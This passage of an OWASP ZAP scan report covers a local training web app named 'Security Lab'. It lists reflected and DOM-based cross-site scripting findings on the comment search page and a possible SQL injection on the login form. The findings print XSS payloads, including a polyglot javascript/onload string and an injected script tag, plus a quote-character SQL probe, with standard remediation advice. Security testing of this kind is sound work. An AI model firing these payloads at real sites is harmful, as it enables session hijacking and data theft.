								class="additional-info-percentages">(38.5%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-4">Content Security Policy (CSP) Header Not Set</a></th>
							<td class="risk-level">Medium</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(38.5%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-5">Missing Anti-clickjacking Header</a></th>
							<td class="risk-level">Medium</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(38.5%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-6">Cookie without SameSite Attribute</a></th>
							<td class="risk-level">Low</td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-7">Server Leaks Version Information via &quot;Server&quot; HTTP Response Header Field</a></th>
							<td class="risk-level">Low</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(38.5%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-8">X-Content-Type-Options Header Missing</a></th>
							<td class="risk-level">Low</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(38.5%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-9">Authentication Request Identified</a></th>
							<td class="risk-level">Informational</td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-10">Session Management Response Identified</a></th>
							<td class="risk-level">Informational</td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-11">User Agent Fuzzer</a></th>
							<td class="risk-level">Informational</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(38.5%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-12">User Controllable HTML Element Attribute (Potential XSS)</a></th>
							<td class="risk-level">Informational</td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
						</tr>
					</tbody>
					<tfoot>
						<tr>
							<th scope="row">Total</th>
							<td></td>
							<td>13</td>
						</tr>
					</tfoot>
				</table>
			</section>
			
			<section
				id="insights">
				<h3 class="left-header">Insights</h3>
				<table class="insights-table">
						<caption>
						<p>This table shows information that is likely to be very relevant to you, but which is not related to vulnerabilities, or potentially even related to the application in question.</p>
					</caption>
					<thead>
					<tr>
						<th scope="col">Level</th>
						<th scope="col">Reason</th>
						<th scope="col">Site</th>
						<th scope="col">Description</th>
						<th scope="col">Statistic</th>
					</tr>
					</thead>
					<tbody>
					
						<tr>
						<td class="risk-1">
							<div>Low</div>
						</td>
						<td>
							<div>Exceeded High</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of slow responses</div>
						</td>
						<td align="center">
							<div>50 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of responses with status code 2xx</div>
						</td>
						<td align="center">
							<div>65 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of responses with status code 3xx</div>
						</td>
						<td align="center">
							<div>13 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Exceeded Low</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of responses with status code 4xx</div>
						</td>
						<td align="center">
							<div>18 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of responses with status code 5xx</div>
						</td>
						<td align="center">
							<div>2 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of endpoints with content type text/css</div>
						</td>
						<td align="center">
							<div>7 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of endpoints with content type text/html</div>
						</td>
						<td align="center">
							<div>92 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of endpoints with method GET</div>
						</td>
						<td align="center">
							<div>78 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of endpoints with method POST</div>
						</td>
						<td align="center">
							<div>21 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Count of total endpoints</div>
						</td>
						<td align="center">
							<div>14   </div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>https://archive.mozilla.org</div>
						</td>
						<td>
							<div>Percentage of responses with status code 2xx</div>
						</td>
						<td align="center">
							<div>100 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>https://archive.mozilla.org</div>
						</td>
						<td>
							<div>Percentage of slow responses</div>
						</td>
						<td align="center">
							<div>66 %</div>
						</td>
						</tr>
					
					</tbody>
				</table>
			</section>
		</section>

		<section id="alerts" class="alerts">
			<h2>Alerts</h2>
			<ol>
				
				 
				
				
				<li id="alerts--risk-3-confidence-3">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">High</span>, <span>Confidence</span>=<span
							class="confidence-level">High</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-0">Cross Site Scripting (DOM Based)</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/comments/search?q=ZAP#jaVasCript:/*-/*`/*\`/*&#39;/*&quot;/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//&lt;/stYle/&lt;/titLe/&lt;/teXtarEa/&lt;/scRipt/--!&gt;\x3csVg/&lt;sVg/oNloAd=alert(5397)//&gt;\x3e</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/11-Client-side_Testing/01-Testing_for_DOM-based_Cross_Site_Scripting">WSTG-v42-CLNT-01</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/79.html">CWE-79</a></span> 
				</li>
				<li>
					 <span>POLICY_SEQUENCE = </span>
				</li>
				<li>
					<span><a href="https://owasp.org/Top10/A03_2021-Injection/">OWASP_2021_A03</a></span> 
				</li>
				<li>
					 <span>POLICY_DEV_FULL = </span>
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_QA_FULL = </span>
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A7_2017-Cross-Site_Scripting_(XSS).html">OWASP_2017_A07</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user&#39;s browser instance. A browser instance can be a standard web browser client, or a browser object embedded in a software product such as the browser within WinAmp, an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but may also extend to VBScript, ActiveX, Java, Flash, or any other browser-supported technology.</p>

<p>When an attacker gets a user&#39;s browser to execute his/her code, the code will run within the security context (or zone) of the hosting web site. With this level of privilege, the code has the ability to read, modify and transmit any sensitive data accessible by the browser. A Cross-site Scripted user could have his/her account hijacked (cookie theft), their browser redirected to another location, or possibly shown fraudulent content delivered by the web site they are visiting. Cross-site Scripting attacks essentially compromise the trust relationship between a user and the web site. Applications utilizing browser object instances which load content from the file system may execute code under the local machine zone allowing for system compromise.</p>

<p>There are three types of Cross-site Scripting attacks: non-persistent, persistent and DOM-based.</p>

<p>Non-persistent attacks and DOM-based attacks require a user to either visit a specially crafted link laced with malicious code, or visit a malicious web page containing a web form, which when posted to the vulnerable site, will mount the attack. Using a malicious form will oftentimes take place when the vulnerable resource only accepts HTTP POST requests. In such a case, the form can be submitted automatically, without the victim&#39;s knowledge (e.g. by using JavaScript). Upon clicking on the malicious link or submitting the malicious form, the XSS payload will get echoed back and will get interpreted by the user&#39;s browser and execute. Another technique to send almost arbitrary requests (GET and POST) is by using an embedded client, such as Adobe Flash.</p>

<p>Persistent attacks occur when the malicious code is submitted to a web site where it&#39;s stored for a period of time. Examples of an attacker&#39;s favorite targets often include message board posts, web mail messages, and web chat software. The unsuspecting user is not required to interact with any additional site/link (e.g. an attacker site or a malicious link sent via email), just simply view the web page containing the code.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>The following steps were done to trigger the DOM XSS:</p>

<p>With &lt;PAYLOAD_0&gt; as: #jaVasCript:/*-/*`/*\`/*&#39;/*&quot;/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//&lt;/stYle/&lt;/titLe/&lt;/teXtarEa/&lt;/scRipt/--!&gt;\x3csVg/&lt;sVg/oNloAd=alert(5397)//&gt;\x3e</p>

<p>Access: http://127.0.0.1:5000/comments/search?q=ZAP&lt;PAYLOAD_0&gt;</p>

<p>Write to /html/body/main/form/input the value: &lt;PAYLOAD_0&gt;</p>

<p>Click element: /html/body/main/form/input</p>

<p>Access: http://127.0.0.1:5000/comments/search?q=ZAP&lt;PAYLOAD_0&gt;</p>

<p>Click element: /html/body/main/form/button</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (292 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/comments/search?q=ZAP HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000/dashboard

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (187 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 785
Vary: Cookie
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (785 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Search Comments&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
        
    
    &lt;h2&gt;Search results for: ZAP&lt;/h2&gt;

    &lt;form method=&quot;get&quot; action=&quot;/comments/search&quot;&gt;
        &lt;input type=&quot;text&quot; name=&quot;q&quot; value=&quot;ZAP&quot; placeholder=&quot;Search comments...&quot;&gt;
        &lt;button type=&quot;submit&quot;&gt;Search&lt;/button&gt;
    &lt;/form&gt;

    
        &lt;p&gt;No matching comments.&lt;/p&gt;
    

    &lt;p&gt;&lt;a href=&quot;/dashboard&quot;&gt;Back to dashboard&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	
	<tr>
		<th scope="row">Attack</th>
		<td><pre><code>#jaVasCript:/*-/*`/*\`/*&#39;/*&quot;/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//&lt;/stYle/&lt;/titLe/&lt;/teXtarEa/&lt;/scRipt/--!&gt;\x3csVg/&lt;sVg/oNloAd=alert(5397)//&gt;\x3e</code></pre></td>
	</tr>
	
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Phase: Architecture and Design</p>

<p>Use a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid.</p>

<p>Examples of libraries and frameworks that make it easier to generate properly encoded output include Microsoft&#39;s Anti-XSS library, the OWASP ESAPI Encoding module, and Apache Wicket.</p>

<p>Phases: Implementation; Architecture and Design</p>

<p>Understand the context in which your data will be used and the encoding that will be expected. This is especially important when transmitting data between different components, or when generating outputs that can contain multiple encodings at the same time, such as web pages or multi-part mail messages. Study all expected communication protocols and data representations to determine the required encoding strategies.</p>

<p>For any data that will be output to another web page, especially any data that was received from external inputs, use the appropriate encoding on all non-alphanumeric characters.</p>

<p>Consult the XSS Prevention Cheat Sheet for more details on the types of encoding and escaping that are needed.</p>

<p>Phase: Architecture and Design</p>

<p>For any security checks that are performed on the client side, ensure that these checks are duplicated on the server side, in order to avoid CWE-602. Attackers can bypass the client-side checks by modifying values after the checks have been performed, or by changing the client to remove the client-side checks entirely. Then, these modified values would be submitted to the server.</p>

<p>If available, use structured mechanisms that automatically enforce the separation between data and code. These mechanisms may be able to provide the relevant quoting, encoding, and validation automatically, instead of relying on the developer to provide this capability at every point where output is generated.</p>

<p>Phase: Implementation</p>

<p>For every web page that is generated, use and specify a character encoding such as ISO-8859-1 or UTF-8. When an encoding is not specified, the web browser may choose a different encoding by guessing which encoding is actually being used by the web page. This can cause the web browser to treat certain sequences as special, opening up the client to subtle XSS attacks. See CWE-116 for more mitigations related to encoding/escaping.</p>

<p>To help mitigate XSS attacks against the user&#39;s session cookie, set the session cookie to be HttpOnly. In browsers that support the HttpOnly feature (such as more recent versions of Internet Explorer and Firefox), this attribute can prevent the user&#39;s session cookie from being accessible to malicious client-side scripts that use document.cookie. This is not a complete solution, since HttpOnly is not supported by all browsers. More importantly, XMLHTTPRequest and other powerful browser technologies provide read access to HTTP headers, including the Set-Cookie header in which the HttpOnly flag is set.</p>

<p>Assume all input is malicious. Use an &quot;accept known good&quot; input validation strategy, i.e., use an allow list of acceptable inputs that strictly conform to specifications. Reject any input that does not strictly conform to specifications, or transform it into something that does. Do not rely exclusively on looking for malicious or malformed inputs (i.e., do not rely on a deny list). However, deny lists can be useful for detecting potential attacks or determining which inputs are so malformed that they should be rejected outright.</p>

<p>When performing input validation, consider all potentially relevant properties, including length, type of input, the full range of acceptable values, missing or extra inputs, syntax, consistency across related fields, and conformance to business rules. As an example of business rule logic, &quot;boat&quot; may be syntactically valid because it only contains alphanumeric characters, but it is not valid if you are expecting colors such as &quot;red&quot; or &quot;blue.&quot;</p>

<p>Ensure that you perform input validation at well-defined interfaces within the application. This will help protect the application even if a component is reused or moved elsewhere.</p>

<p>	</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-3-confidence-2">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">High</span>, <span>Confidence</span>=<span
							class="confidence-level">Medium</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-1">Cross Site Scripting (Reflected)</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/comments/search?q=%3C%2Fh2%3E%3CscrIpt%3Ealert%281%29%3B%3C%2FscRipt%3E%3Ch2%3E</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/79.html">CWE-79</a></span> 
				</li>
				<li>
					 <span>POLICY_SEQUENCE = </span>
				</li>
				<li>
					<span><a href="https://owasp.org/Top10/A03_2021-Injection/">OWASP_2021_A03</a></span> 
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#compliance">PCI_DSS</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/07-Input_Validation_Testing/01-Testing_for_Reflected_Cross_Site_Scripting">WSTG-v42-INPV-01</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_CICD = </span>
				</li>
				<li>
					 <span>POLICY_DEV_CICD = </span>
				</li>
				<li>
					 <span>POLICY_DEV_FULL = </span>
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_QA_FULL = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#compliance">HIPAA</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A7_2017-Cross-Site_Scripting_(XSS).html">OWASP_2017_A07</a></span> 
				</li>
				<li>
					 <span>POLICY_DEV_STD = </span>
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user&#39;s browser instance. A browser instance can be a standard web browser client, or a browser object embedded in a software product such as the browser within WinAmp, an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but may also extend to VBScript, ActiveX, Java, Flash, or any other browser-supported technology.</p>

<p>When an attacker gets a user&#39;s browser to execute his/her code, the code will run within the security context (or zone) of the hosting web site. With this level of privilege, the code has the ability to read, modify and transmit any sensitive data accessible by the browser. A Cross-site Scripted user could have his/her account hijacked (cookie theft), their browser redirected to another location, or possibly shown fraudulent content delivered by the web site they are visiting. Cross-site Scripting attacks essentially compromise the trust relationship between a user and the web site. Applications utilizing browser object instances which load content from the file system may execute code under the local machine zone allowing for system compromise.</p>

<p>There are three types of Cross-site Scripting attacks: non-persistent, persistent and DOM-based.</p>

<p>Non-persistent attacks and DOM-based attacks require a user to either visit a specially crafted link laced with malicious code, or visit a malicious web page containing a web form, which when posted to the vulnerable site, will mount the attack. Using a malicious form will oftentimes take place when the vulnerable resource only accepts HTTP POST requests. In such a case, the form can be submitted automatically, without the victim&#39;s knowledge (e.g. by using JavaScript). Upon clicking on the malicious link or submitting the malicious form, the XSS payload will get echoed back and will get interpreted by the user&#39;s browser and execute. Another technique to send almost arbitrary requests (GET and POST) is by using an embedded client, such as Adobe Flash.</p>

<p>Persistent attacks occur when the malicious code is submitted to a web site where it&#39;s stored for a period of time. Examples of an attacker&#39;s favorite targets often include message board posts, web mail messages, and web chat software. The unsuspecting user is not required to interact with any additional site/link (e.g. an attacker site or a malicious link sent via email), just simply view the web page containing the code.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (350 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/comments/search?q=%3C%2Fh2%3E%3CscrIpt%3Ealert%281%29%3B%3C%2FscRipt%3E%3Ch2%3E HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000/dashboard

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (187 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 873
Vary: Cookie
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (873 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Search Comments&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
        
    
    &lt;h2&gt;Search results for: &lt;/h2&gt;&lt;scrIpt&gt;alert(1);&lt;/scRipt&gt;&lt;h2&gt;&lt;/h2&gt;

    &lt;form method=&quot;get&quot; action=&quot;/comments/search&quot;&gt;
        &lt;input type=&quot;text&quot; name=&quot;q&quot; value=&quot;&amp;lt;/h2&amp;gt;&amp;lt;scrIpt&amp;gt;alert(1);&amp;lt;/scRipt&amp;gt;&amp;lt;h2&amp;gt;&quot; placeholder=&quot;Search comments...&quot;&gt;
        &lt;button type=&quot;submit&quot;&gt;Search&lt;/button&gt;
    &lt;/form&gt;

    
        &lt;p&gt;No matching comments.&lt;/p&gt;
    

    &lt;p&gt;&lt;a href=&quot;/dashboard&quot;&gt;Back to dashboard&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>q</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Attack</th>
		<td><pre><code>&lt;/h2&gt;&lt;scrIpt&gt;alert(1);&lt;/scRipt&gt;&lt;h2&gt;</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>&lt;/h2&gt;&lt;scrIpt&gt;alert(1);&lt;/scRipt&gt;&lt;h2&gt;</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Phase: Architecture and Design</p>

<p>Use a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid.</p>

<p>Examples of libraries and frameworks that make it easier to generate properly encoded output include Microsoft&#39;s Anti-XSS library, the OWASP ESAPI Encoding module, and Apache Wicket.</p>

<p>Phases: Implementation; Architecture and Design</p>

<p>Understand the context in which your data will be used and the encoding that will be expected. This is especially important when transmitting data between different components, or when generating outputs that can contain multiple encodings at the same time, such as web pages or multi-part mail messages. Study all expected communication protocols and data representations to determine the required encoding strategies.</p>

<p>For any data that will be output to another web page, especially any data that was received from external inputs, use the appropriate encoding on all non-alphanumeric characters.</p>

<p>Consult the XSS Prevention Cheat Sheet for more details on the types of encoding and escaping that are needed.</p>

<p>Phase: Architecture and Design</p>

<p>For any security checks that are performed on the client side, ensure that these checks are duplicated on the server side, in order to avoid CWE-602. Attackers can bypass the client-side checks by modifying values after the checks have been performed, or by changing the client to remove the client-side checks entirely. Then, these modified values would be submitted to the server.</p>

<p>If available, use structured mechanisms that automatically enforce the separation between data and code. These mechanisms may be able to provide the relevant quoting, encoding, and validation automatically, instead of relying on the developer to provide this capability at every point where output is generated.</p>

<p>Phase: Implementation</p>

<p>For every web page that is generated, use and specify a character encoding such as ISO-8859-1 or UTF-8. When an encoding is not specified, the web browser may choose a different encoding by guessing which encoding is actually being used by the web page. This can cause the web browser to treat certain sequences as special, opening up the client to subtle XSS attacks. See CWE-116 for more mitigations related to encoding/escaping.</p>

<p>To help mitigate XSS attacks against the user&#39;s session cookie, set the session cookie to be HttpOnly. In browsers that support the HttpOnly feature (such as more recent versions of Internet Explorer and Firefox), this attribute can prevent the user&#39;s session cookie from being accessible to malicious client-side scripts that use document.cookie. This is not a complete solution, since HttpOnly is not supported by all browsers. More importantly, XMLHTTPRequest and other powerful browser technologies provide read access to HTTP headers, including the Set-Cookie header in which the HttpOnly flag is set.</p>

<p>Assume all input is malicious. Use an &quot;accept known good&quot; input validation strategy, i.e., use an allow list of acceptable inputs that strictly conform to specifications. Reject any input that does not strictly conform to specifications, or transform it into something that does. Do not rely exclusively on looking for malicious or malformed inputs (i.e., do not rely on a deny list). However, deny lists can be useful for detecting potential attacks or determining which inputs are so malformed that they should be rejected outright.</p>

<p>When performing input validation, consider all potentially relevant properties, including length, type of input, the full range of acceptable values, missing or extra inputs, syntax, consistency across related fields, and conformance to business rules. As an example of business rule logic, &quot;boat&quot; may be syntactically valid because it only contains alphanumeric characters, but it is not valid if you are expecting colors such as &quot;red&quot; or &quot;blue.&quot;</p>

<p>Ensure that you perform input validation at well-defined interfaces within the application. This will help protect the application even if a component is reused or moved elsewhere.</p>

<p>	</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-3-confidence-1">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">High</span>, <span>Confidence</span>=<span
							class="confidence-level">Low</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-2">SQL Injection</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">POST http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					 <span>POLICY_SEQUENCE = </span>
				</li>
				<li>
					<span><a href="https://owasp.org/Top10/A03_2021-Injection/">OWASP_2021_A03</a></span> 
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#compliance">PCI_DSS</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/89.html">CWE-89</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_CICD = </span>
				</li>
				<li>
					 <span>POLICY_DEV_CICD = </span>
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05-Testing_for_SQL_Injection">WSTG-v42-INPV-05</a></span> 
				</li>
				<li>
					 <span>POLICY_API = </span>
				</li>
				<li>
					 <span>POLICY_DEV_FULL = </span>
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_QA_FULL = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#compliance">HIPAA</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A1_2017-Injection.html">OWASP_2017_A01</a></span> 
				</li>
				<li>
					 <span>POLICY_DEV_STD = </span>
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>SQL injection may be possible.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (342 bytes)</summary>
				
				<pre><code>POST http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/login
content-length: 25

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (25 bytes)</summary>
				
				<pre><code>username=%27&amp;password=ZAP</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (192 bytes)</summary>
				
				<pre><code>HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 265
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (265 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=en&gt;
&lt;title&gt;500 Internal Server Error&lt;/title&gt;
